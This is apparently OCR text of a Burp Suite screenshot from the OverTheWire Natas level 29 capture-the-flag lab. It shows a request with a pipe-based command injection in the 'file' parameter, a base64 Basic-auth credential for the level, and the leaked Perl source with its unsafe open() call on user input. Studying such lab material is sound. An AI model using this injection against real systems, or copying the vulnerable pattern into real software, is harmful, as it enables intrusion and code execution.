 1 ×
Send
Cancel
< ▼
> ▼
Target: http://natas
Request
Pretty Raw Hex
\n
1 GET /index.pl?file=|cat+index.pl%00 HTTP/1.1
2 Host: natas29.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyOTpwYzB3MFZvMEtwVEhjRXNnTWhYdTJFd1V6eVllbVBubw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</option>
106 <option value="perl underground 3">
perl underground 3
</option>
107 <option value="perl underground 4">
perl underground 4
</option>
108 <option value="perl underground 5">
perl underground 5
</option>
109 </select>
110 </form>
111
112 END
113
114 if(param('file')){
115 $f=param('file');
116 if($f=~/natas/){
117 print "meeeeeep!<br>
";
118 }
119 else{
120 open(FD, "$f.txt");
121 print "<pre>
";
122 while (<FD>
){
123 print CGI::escapeHTML($_);
124 }
125 print "
</pre>
";
126 }
127 }
128
129 print <<END;
130 <div id="viewsource">
c4n Y0 h4z s4uc3?
</div>
Search
0 highlights